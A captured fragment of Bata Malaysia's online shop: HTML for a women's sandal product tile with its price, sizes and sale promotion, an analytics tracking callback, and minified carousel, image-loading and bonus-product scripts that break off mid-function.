    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/my/bata-comfit-women-sandals-521D_105010751565W.html?dwvar_521D__105010751565W_color=BEIGE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__105010751565W_color=BEIGE&amp;pid=521D_105010751565W"
                                        data-classtorefresh="tile_521D_2024_5018075" title="BEIGE"
                                        data-color="BEIGE" tabindex="0" role="button" aria-label="product.select.color BEIGE, RM 39.00">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="BEIGE" class="BEIGE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43f03a45/images/tile/5018075_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43f03a45/images/tile/5018075_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43f03a45/images/tile/5018075_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BEIGE" title="BEIGE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                                    <a class="" href="/my/bata-comfit-women-sandals-521D_105010751565W.html?dwvar_521D__105010751565W_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__105010751565W_color=BLACK&amp;pid=521D_105010751565W"
                                        data-classtorefresh="tile_521D_2024_5018075" title="BLACK"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="product.select.color BLACK, RM 39.00">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0a47edd5/images/tile/5016075_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0a47edd5/images/tile/5016075_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0a47edd5/images/tile/5016075_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_5018075">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_5018075"
        data-analytics-product-id="521D_2024_5018075"
        href="/my/bata-comfit-women-sandals-521D_105010751565W.html?dwvar_521D__105010751565W_color=BEIGE"
        aria-labelledby="brand-521D_2024_5018075 product-521D_2024_5018075-name product-521D_2024_5018075-price">
        <div class="cc-tile-product-name" id="product-521D_2024_5018075-name">
            BATA COMFIT WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_5018075-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.00">
            
                <div class="format-price-layout">
                    
                    RM 39.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA COMFIT</span>
                    <span class="cc-tile-sizes__prod-name">BATA COMFIT WOMEN SANDALS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">MY</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-comfit-women-sandals-521D_105010751565W.html?dwvar_521D__105010751565W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__105010751565W_color=BEIGE&amp;dwvar_521D__105010751565W_size_shoes=050&amp;pid=521D_105010751565W&amp;sizeSelected=5"
                                        data-classtorefresh="tile_521D_2024_5018075" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="521D_2024_5018075_050"
                                        role="button"
                                        aria-label="product.select.size 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-comfit-women-sandals-521D_105010751565W.html?dwvar_521D__105010751565W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__105010751565W_color=BEIGE&amp;dwvar_521D__105010751565W_size_shoes=060&amp;pid=521D_105010751565W&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2024_5018075" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2024_5018075_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-comfit-women-sandals-521D_105010751565W.html?dwvar_521D__105010751565W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__105010751565W_color=BEIGE&amp;dwvar_521D__105010751565W_size_shoes=070&amp;pid=521D_105010751565W&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2024_5018075" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2024_5018075_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-comfit-women-sandals-521D_105010751565W.html?dwvar_521D__105010751565W_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__105010751565W_color=BEIGE&amp;dwvar_521D__105010751565W_size_shoes=080&amp;pid=521D_105010751565W&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2024_5018075" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2024_5018075_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2024_5018075"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_5018075"
    data-name="BATA COMFIT WOMEN SANDALS"
    data-id="521D_2024_5018075"
    data-dimension1="521D_105010751565W"
    data-dimension2="5018075"
    data-dimension3="521D_2024_5018075"
    data-price="39.00"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Wedges"
    data-description="Elevate your summer style with the BATA COMFIT Women Sandals, designed specifically for ladies who prioritize comfort without sacrificing elegance. Crafted from high-quality PU synthetic for the upper and soft PU lining, these sandals offer a luxurious feel against your skin. The flexible TPR outsole ensures durability and superior grip, making them perfect for daily wear. Experience the perfect blend of fashion and functionality with BATA COMFIT, your go-to choice for all-day comfort!"
    data-producturl="https://www.bata.com/my/bata-comfit-women-sandals-521D_105010751565W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/wedges/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43f03a45/images/tile/5018075_1.jpg?sw=200&amp;sh=200"
    data-color="BEIGE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Wedges"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
            </div>
        </div>
    </div>
</div>

<script>
    $('body').trigger('recommendationCarousel:loaded', false);
</script>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-my&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abdiUNscGtvApWBtyntt0ZIS3c&userId=&emailId=&product=id%3A%3A521D_105010771565W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_5019077&realm=BCLG&siteId=bata-my&instanceType=prd&locale=en_MY&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fmy%2Fbata-comfit-women-sandals-521D_105010771565W.html%3Fdwvar_521D__105010771565W_color%3D050&ls=true&_=1769028173516&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abdiUNscGtvApWBtyntt0ZIS3c%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22521D_105010771565W%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2024_5019077%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_MY%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fmy%2Fbata-comfit-women-sandals-521D_105010771565W.html%3Fdwvar_521D__105010771565W_color%3D050%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769028173516%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 446
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abdiUNscGtvApWBtyntt0ZIS3c","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-my%22%3A%5B%7B%22id%22%3A%22521D_105010771565W%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2024_5019077%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.bata.com/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/recommendationsCarousel.min.js
body_size: 8938
content:
!function(o){var s={};function a(e){var t;return(s[e]||(t=s[e]={exports:{},id:e,loaded:!1},o[e].call(t.exports,t,t.exports,a),t.loaded=!0,t)).exports}a.m=o,a.c=s,a.p="",a(0)}({0:function(e,t,o){var s=o(3);function a(e){var t={infinite:!0,lazyLoad:"ondemand",slidesToScroll:1,slidesToShow:4,dots:!1,prevArrow:'<button type="button" class="cc-recommendations-arrows arrows-left slick-arrow"></button>',nextArrow:'<button type="button" class="cc-recommendations-arrows arrows-right slick-arrow"></button>',responsive:[{breakpoint:1200,settings:{slidesToScroll:1,slidesToShow:3}},{breakpoint:768,settings:{infinite:!1,slidesToScroll:1,slidesToShow:2.32}},{breakpoint:767,settings:"unslick"}]};e.parents(".recommendations.cc-recommendations-lh").data("hide-arrows")&&(t.responsive[1].settings.prevArrow="",t.responsive[1].settings.nextArrow=""),e.on("init",function(e,t){$("body").trigger("analytics:recommendationsLoaded",t.$slider.closest(".recommendations"))}),e.on("destroy",function(e,t){t&&t.unslicked&&t.$slider.addClass("unslicked")}),e.slick(t)}$(document).ready(function(){s(o(147))}),$("body").on("einsteinCarousel:setup",function(e,t){t?(t=$(t).find(".multiple-items")).hasClass("slick-initialized")||a(t):a($(".multiple-items.js-einstein-slot").not(".slick-initialized"))}),$(function(){var e=$(".experience-slides"),t=$(".experience-component.experience-commerce_carousel_product-carouselProductTile");0<t.length&&t.each(function(){0===$(this).children().length&&$(this).remove()}),0<e.length&&e.each(function(){$(this).addClass("multiple-items")}),$(".multiple-items:not(.js-einstein-inner)").not(".slick-initialized").each(function(){a($(this))})})},3:function(e,t){var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e.exports=function(t){"function"==typeof t?t():"object"===(void 0===t?"undefined":o(t))&&Object.keys(t).forEach(function(e){"function"==typeof t[e]&&t[e]()})}},98:function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children=[],e.webpackPolyfill=1),e}},114:function(e,t){e.exports={setTabNextFocus:function(e){var t,o,s;"Tab"!==e.event.key&&9!==e.event.keyCode||(t=$(e.containerSelector+" "+e.firstElementSelector),s=$(e.containerSelector+" "+e.lastElementSelector),$(e.containerSelector+" "+e.lastElementSelector).is(":disabled")&&(s=$(e.containerSelector+" "+e.nextToLastElementSelector),0<$(".product-quickview.product-set").length)&&(s=(o=$(e.containerSelector+" a#fa-link.share-icons"))[o.length-1]),e.event.shiftKey?$(":focus").is(t)&&(s.focus(),e.event.preventDefault()):$(":focus").is(s)&&(t.focus(),e.event.preventDefault()))}}},119:function(e,t,o){o(120).init(),$(".product-detail .prices-add-to-cart-actions .add-to-wish-list").hide(),$(".container").on("click",".add-to-wish-list",function(){var e,t=$(this);t.hasClass("to-add to-remove")||(e=t.parents(".product-tile").find(".js-tile-open-overlay")).hasClass("js-noSize")||"null"===t.attr("data-is-size-selected")||(t.closest(".cc-col-tile").addClass("js-addWishlist"),e.trigger("click"))}),e.exports={getPidValue:function(e){return e=$("#quickViewModal").hasClass("show")&&0<!$(".product-set").length?$(e).closest(".modal-content").find(".product-quickview").data("pid"):0<$(e).closest(".product-tile").length?$(e).data("pid"):0<$(e).closest(".product-set").length||0<$(".product-set").length?$(e).closest(".product-detail").find(".product-id").text():$('.product-detail:not(".bundle-item")').data("pid")},miniCartReportingUrl:function(e){e&&$.ajax({url:e,method:"GET",success:function(){},error:function(){}})}}},120:function(e,t,o){e.exports={init:function(){var e=window.lazySizesConfig=window.lazySizesConfig||{},e=(e.init=!1,e.loadMode=2,e.preloadAfterLoad=!1,e.ricTimeout=250,e.expand=700,e.loadHidden=!1,e.srcAttr="data-lazy",e.srcsetAttr="data-srcset",e.sizesAttr="data-sizes",e.lazyClass="b-lazyload",e.loadingClass="b-lazyload_loading",e.loadedClass="b-lazyload_loaded",o(121));document.addEventListener("lazybeforeunveil",function(e){var t=e.target.getAttribute("data-bg");t&&(e.target.style.backgroundImage="url("+t+")")}),e.init()}}},121:function(e,t,o){!function(e){var t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=window,s=function(s,f){if(f.getElementsByClassName){var m,o,a,O,L,n,e,h=f.documentElement,i=s.Date,W=s.HTMLPictureElement,r="addEventListener",$="getAttribute",t=s[r],c=s.setTimeout,D=s.requestAnimationFrame||c,q=s.requestIdleCallback,N=/^picture$/i,R=["load","error","lazyincluded","_lazyloaded"],d={},U=Array.prototype.forEach,l=function(e,t){return d[t]||(d[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),d[t].test(e[$]("class")||"")&&d[t]},u=function(e,t){l(e,t)||e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)},H=function(e,t){(t=l(e,t))&&e.setAttribute("class",(e[$]("class")||"").replace(t," "))},F=function e(t,o,s){var a=s?r:"removeEventListener";s&&e(t,o),R.forEach(function(e){t[a](e,o)})},p=function(e,t,o,s,a){var n=f.createEvent("Event");return(o=o||{}).instance=I,n.initEvent(t,!s,!a),n.detail=o,e.dispatchEvent(n),n},V=function(e,t){var o;!W&&(o=s.picturefill||m.pf)?(t&&t.src&&!e[$]("srcset")&&e.setAttribute("srcset",t.src),o({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)},g=function(e,t){return(getComputedStyle(e,null)||{})[t]},G=function(e,t,o){for(o=o||e.offsetWidth;o<m.minSize&&t&&!e._lazysizesWidth;)o=t.offsetWidth,t=t.parentNode;return o},v=(L=[],n=O=[],be._lsFlush=ve,be),b=function(o,e){return e?function(){v(o)}:function(){var e=this,t=arguments;v(function(){o.apply(e,t)})}},J=function(e){function t(){var e=i.now()-s;e<99?c(t,99-e):(q||a)(a)}var o,s,a=function(){o=null,e()};return function(){s=i.now(),o=o||c(t,99)}},Q={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in m=s.lazySizesConfig||s.lazysizesConfig||{},Q)e in m||(m[e]=Q[e]);s.lazySizesConfig=m,c(function(){m.init&&ge()});ne=/^img$/i,ie=/^iframe$/i,re="onscroll"in s&&!/(gle|ing)bot/.test(navigator.userAgent),B=-1,de=function(e){return(M=null==M?"hidden"==g(f.body,"visibility"):M)||"hidden"!=g(e.parentNode,"visibility")&&"hidden"!=g(e,"visibility")},ee=Ce,oe=j=S=0,se=m.throttleDelay,x=m.ricTimeout,ae=q&&49<x?function(){q(_e,{timeout:x}),x!==m.ricTimeout&&(x=m.ricTimeout)}:b(function(){c(_e)},!0),ce=b(we),le=function(e){ce({target:e.target})},ue=b(function(t,o,e,s,a){var n,i,r;if(!(i=p(t,"lazybeforeunveil",o)).defaultPrevented){if(s&&(e?u(t,m.autosizesClass):t.setAttribute("sizes",s)),e=t[$](m.srcsetAttr),s=t[$](m.srcAttr),a&&(n=(d=t.parentNode)&&N.test(d.nodeName||"")),r=o.firesLoad||"src"in t&&(e||s||n),i={target:t},u(t,m.loadingClass),r&&(clearTimeout(K),K=c(ye,2500),F(t,le,!0)),n&&U.call(d.getElementsByTagName("source"),ze),e)t.setAttribute("srcset",e);else if(s&&!n)if(ie.test(t.nodeName)){var o=t,d=s;try{o.contentWindow.location.replace(d)}catch(e){o.src=d}}else t.src=s;a&&(e||n)&&V(t,{src:s})}t._lazyRace&&delete t._lazyRace,H(t,m.lazyClass),v(function(){var e=t.complete&&1<t.naturalWidth;r&&!e||(e&&u(t,"ls-is-cached"),we(i),t._lazyCache=!0,c(function(){"_lazyCache"in t&&delete t._lazyCache},9))},!0)});var y,C,K,_,X,Y,Z,w,z,k,P,M,ee,te,oe,se,x,ae,ne,ie,re,S,j,B,de,T,ce,le,ue,A,pe,fe,me,I,he={_:function(){X=i.now(),I.elements=f.getElementsByClassName(m.lazyClass),y=f.getElementsByClassName(m.lazyClass+" "+m.preloadClass),t("scroll",T,!0),t("resize",T,!0),s.MutationObserver?new MutationObserver(T).observe(h,{childList:!0,subtree:!0,attributes:!0}):(h[r]("DOMNodeInserted",T,!0),h[r]("DOMAttrModified",T,!0),setInterval(T,999)),t("hashchange",T,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(e){f[r](e,T,!0)}),/d$|^c/.test(f.readyState)?E():(t("load",E),f[r]("DOMContentLoaded",T),c(E,2e4)),I.elements.length?(Ce(),v._lsFlush()):T()},checkElems:T=function(e){var t;(e=!0===e)&&(x=33),te||(te=!0,(t=se-(i.now()-oe))<0&&(t=0),e||t<9?ae():c(ae,t))},unveil:A=function(e){var t,o=ne.test(e.nodeName),s=o&&(e[$](m.sizesAttr)||e[$]("sizes")),a="auto"==s;(!a&&C||!o||!e[$]("src")&&!e.srcset||e.complete||l(e,m.errorClass)||!l(e,m.lazyClass))&&(t=p(e,"lazyunveilread").detail,a&&$e.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,j++,ue(e,t,a,s,o))}},$e=(fe=b(function(e,t,o,s){var a,n,i;if(e._lazysizesWidth=s,e.setAttribute("sizes",s+="px"),N.test(t.nodeName||""))for(n=0,i=(a=t.getElementsByTagName("source")).length;n<i;n++)a[n].setAttribute("sizes",s);o.detail.dataAttr||V(e,o.detail)}),{_:function(){pe=f.getElementsByClassName(m.autosizesClass),t("resize",me)},checkElems:me=J(function(){var e,t=pe.length;if(t)for(e=0;e<t;e++)ke(pe[e])}),updateElem:ke}),ge=function e(){e.i||(e.i=!0,$e._(),he._())};return I={cfg:m,autoSizer:$e,loader:he,init:ge,uP:V,aC:u,rC:H,hC:l,fire:p,gW:G,rAF:v}}function ve(){var e=n;for(n=O.length?L:O,a=!(o=!0);e.length;)e.shift()();o=!1}function be(e,t){o&&!t?e.apply(this,arguments):(n.push(e),a||(a=!0,(f.hidden?c:D)(ve)))}function ye(e){j--,e&&!(j<0)&&e.target||(j=0)}function Ce(){var e,t,o,s,a,n,i,r,d,c,l,u,p=I.elements;if((_=m.loadMode)&&j<8&&(e=p.length)){for(t=0,B++,c=!m.expand||m.expand<1?500<h.clientHeight&&500<h.clientWidth?500:370:m.expand,l=(I._defEx=c)*m.expFactor,u=m.hFac,M=null,S<l&&j<1&&2<B&&2<_&&!f.hidden?(S=l,B=0):S=1<_&&1<B&&j<6?c:0;t<e;t++)if(p[t]&&!p[t]._lazyRace)if(re)if(d!==(n=(r=p[t][$]("data-expand"))&&(n=+r)?n:S)&&(Y=innerWidth+n*u,Z=innerHeight+n,i=-1*n,d=n),o=p[t].getBoundingClientRect(),(P=o.bottom)>=i&&(w=o.top)<=Z&&(k=o.right)>=i*u&&(z=o.left)<=Y&&(P||k||z||w)&&(m.loadHidden||de(p[t]))&&(C&&j<3&&!r&&(_<3||B<4)||function(e,t){var o,s=e,a=de(e);for(w-=t,P+=t,z-=t,k+=t;a&&(s=s.offsetParent)&&s!=f.body&&s!=h;)(a=0<(g(s,"opacity")||1))&&"visible"!=g(s,"overflow")&&(o=s.getBoundingClientRect(),a=k>o.left&&z<o.right&&P>o.top-1&&w<o.bottom+1);return a}(p[t],n))){if(A(p[t]),a=!0,9<j)break}else!a&&C&&!s&&j<4&&B<4&&2<_&&(y[0]||m.preloadAfterLoad)&&(y[0]||!r&&(P||k||z||w||"auto"!=p[t][$](m.sizesAttr)))&&(s=y[0]||p[t]);else A(p[t]);s&&!a&&A(s)}}function _e(){te=!1,oe=i.now(),ee()}function we(e){var t=e.target;t._lazyCache?delete t._lazyCache:(ye(e),u(t,m.loadedClass),H(t,m.loadingClass),F(t,le),p(t,"lazyloaded"))}function ze(e){var t,o=e[$](m.srcsetAttr);(t=m.customMedia[e[$]("data-media")||e[$]("media")])&&e.setAttribute("media",t),o&&e.setAttribute("srcset",o)}function E(){var e;C||(i.now()-X<999?c(E,999):(e=J(function(){m.loadMode=3,T()}),C=!0,m.loadMode=3,T(),t("scroll",function(){3==m.loadMode&&(m.loadMode=2),e()},!0)))}function ke(e,t,o){var s=e.parentNode;s&&(o=G(e,s,o),(t=p(e,"lazybeforesizes",{width:o,dataAttr:!!t})).defaultPrevented||(o=t.detail.width)&&o!==e._lazysizesWidth&&fe(e,s,t,o))}};s=s(o,o.document),o.lazySizes=s,"object"==t(e)&&e.exports&&(e.exports=s)}.call(t,o(98)(e))},136:function(e,t,o){var s=o(114);function a(e){e=$("<div>").append($.parseHTML(e));return{body:e.find(".choice-of-bonus-product"),footer:e.find(".modal-footer").children()}}function n(e){$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),t=e.bonusChoiceRuleBased?e.showProductsUrlRuleBased:e.showProductsUrlListBased;var t,e='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+e.maxBonusItems+'"data-UUID="'+e.uuid+'"data-pliUUID="'+e.pliUUID+'"data-addToCartUrl="'+e.addToCartUrl+'"data-pageStart="0"data-pageSize="'+e.pageSize+'"data-moreURL="'+e.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+e.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+e.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';$("body").append(e),$(".modal-body").spinner().start(),$.ajax({url:t,method:"GET",dataType:"json",success:function(e){var t=a(e.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(e.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(e.closeButtonText),$("#chooseBonusProductModal .modal-body").html(t.body),$("#chooseBonusProductModal .modal-footer").html(t.footer),$("#chooseBonusProductModal").modal("show"),$.spinner().stop()},error:function(){$.spinner().stop()}})}e.exports={methods:{editBonusProducts:function(e){n(e)}},chooseBonusProducts:n,focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()})},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")})},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",function(e){s.setTabNextFocus({event:e,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"})})},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",function(){var e=$(this).parents(".choice-of-bonus-product"),t=$(this).data("pid"),o=$(".choose-bonus-product-dialog").data("total-qty"),s=parseInt(e.find(".bonus-quantity-select").val(),10),a=0,n=($.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),function(){a+=$(this).data("qty")}),a+=s,e.find(".product-option").data("option-id")),i=e.find(".options-select option:selected").data("valueId");a<=o?(o='<div class="selected-pid row" data-pid="'+t+'"data-qty="'+s+'"data-optionID="'+(n||"")+'"data-option-selected-value="'+(i||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+e.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>',$("#chooseBonusProductModal 